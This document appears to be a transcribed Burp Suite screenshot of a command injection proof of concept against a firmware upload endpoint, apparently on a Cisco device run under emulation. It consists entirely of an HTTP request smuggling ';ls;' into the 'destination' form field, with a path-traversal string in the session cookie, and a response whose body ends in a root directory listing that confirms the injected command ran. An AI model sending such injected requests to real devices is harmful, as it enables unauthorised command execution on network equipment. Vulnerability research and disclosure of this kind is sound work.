 Request
Pretty Raw Hex \n ≡
1 POST /upload HTTP/1.1 \r \n
2 Host: 127.0.0.1 \r \n
3 Cookie:sessionid=../../../etc/firmware_version; sessionid=Y2lzY28vMTI3LjAuMC4xLzE1NTk5; \r \n
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0 \r \n
5 Accept: application/json, text/plain, */* \r \n
6 Accept-Language: en-US,en;q=0.5 \r \n
7 Accept-Encoding: gzip, deflate \r \n
8 Optional-Header: header-value \r \n
9 Content-Type: multipart/form-data; boundary=---------------------------42381713333465490630175562​2142 \r \n
10 Content-Length: 680 \r \n
11 Origin: https://127.0.0.1 \r \n
12 Referer: https://127.0.0.1/index.html \r \n
13 Sec-Fetch-Dest: empty \r \n
14 Sec-Fetch-Mode: cors \r \n
15 Sec-Fetch-Site: same-origin \r \n
16 Te: trailers \r \n
17 Connection: close \r \n
18 \r \n
19 -----------------------------423817133334654906301755622142 \r \n
20 Content-Disposition: form-data; name="pathparam" \r \n
21 \r \n
22 Firmware \r \n
23 -----------------------------423817133334654906301755622142 \r \n
24 Content-Disposition: form-data; name="fileparam" \r \n
25 \r \n
26 exp_test \r \n
27 -----------------------------423817133334654906301755622142 \r \n
28 Content-Disposition: form-data; name="file.path" \r \n
29 \r \n
30 /tmp/upload/0000000058 \r \n
31 -----------------------------423817133334654906301755622142 \r \n
32 Content-Disposition: form-data; name="destination" \r \n
33 \r \n
34 ';ls;' \r \n
35 -----------------------------423817133334654906301755622142 \r \n
36 Content-Disposition: form-data; name="option" \r \n
37 \r \n
38 x \r \n
39 -----------------------------423817133334654906301755622142 \r \n
40
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 26 Apr 2022 09:45:57 GMT
4 Content-Type: application/json;charset=utf-8
5 Connection: close
6 Content-Security-Policy: default-src 'self';
7 script-src 'self'
8 'unsafe-inline'
9 'unsafe-eval';
10 img-src 'self'
11 data:;
12 style-src 'self'
13 'unsafe-inline';
14 font-src 'self';
15 child-src 'self';
16 object-src 'none'
17 X-Content-Type-Options: nosniff
18 X-Frame-Options: SAMEORIGIN
19 X-XSS-Protection: 1; mode=block
20 Strict-Transport-Security: max-age=31536000; includeSubDomains
21 Content-Length: 346
22
23 <html>
24 <head><title>301MovedPermanently</title></head>
25 <bodybgcolor="white">
26 <center><h1>301MovedPermanently</h1></center>
27 <hr><center>nginx</center>
28 </body>
29 </html>
30 bin
31 default_uci_config
32 dev
33 etc
34 gdb_cgi.sh
35 gdbserver-7.7.1-armhf-eabi5-v1-sysv
36 lib
37 media
38 mnt
39 overlay
40 proc
41 qemu-arm-static
42 rom
43 root
44 sbin
45 sys
46 test_scripts
47 tmp
48 usr
49 var
50 www
51